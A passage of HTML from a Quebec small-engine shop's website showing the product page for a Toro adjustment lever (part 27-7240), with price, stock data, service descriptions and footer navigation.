          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <span>Levier d&#039;ajustement TORO 27-7240</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Levier d&#039;ajustement TORO 27-7240
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/toro-pieces/448-levier-d-ajustement-toro-27-7240.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/1451-medium_default/levier-d-ajustement-toro-27-7240.jpg"
                      alt="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
            title="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/1451-medium_default/levier-d-ajustement-toro-27-7240.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg"
              src="https://www.auxpetitsmoteurs.com/1451-small_default/levier-d-ajustement-toro-27-7240.jpg"
                              alt="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                title="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
                      

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Levier d&#039;ajustement TORO 27-7240</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>27-7240</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="22.94">
                                    CAD $19.95
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-448" class="product-description"><p>Levier d'ajustement TORO 27-7240</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="448" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Levier d'ajustement TORO 27-7240</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;27-7240&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;89&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $19.95&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-11-15 16:48:03&quot;,&quot;date_upd&quot;:&quot;2025-12-10 09:17:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Levier d&#039;ajustement TORO 27-7240&quot;,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:&quot;Levier d&#039;ajustement TORO 27-7240&quot;,&quot;link_rewrite&quot;:&quot;levier-d-ajustement-toro-27-7240&quot;,&quot;name&quot;:&quot;Levier d&#039;ajustement TORO 27-7240&quot;,&quot;description&quot;:&quot;&lt;p&gt;Levier d&#039;ajustement TORO 27-7240&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Levier d&#039;ajustement TORO 27-7240&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:448,&quot;id_product&quot;:448,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;toro-pieces&quot;,&quot;category_name&quot;:&quot;Toro parts&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/448-levier-d-ajustement-toro-27-7240.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.95,&quot;price_without_reduction&quot;:19.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-small_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-cart_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-home_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-medium_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-large_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-small_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-home_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-large_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts&quot;,&quot;id_image&quot;:&quot;1451&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-small_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-cart_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-home_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-medium_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-large_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-small_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-home_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/1451-large_default\/levier-d-ajustement-toro-27-7240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts&quot;,&quot;id_image&quot;:&quot;1451&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">
            <img src="https://www.auxpetitsmoteurs.com/img/m/2.jpg" class="img img-fluid manufacturer-logo" alt="Toro" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">27-7240</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
    
    
    </div>
    
        

    
    
    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg"
                              alt="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                title="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Levier d'ajustement TORO 27-7240</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/1451-large_default/levier-d-ajustement-toro-27-7240.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/1451-home_default/levier-d-ajustement-toro-27-7240.jpg"
                                              alt="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                        title="Levier d&#039;ajustement TORO 27-7240 27-7240 Toro parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
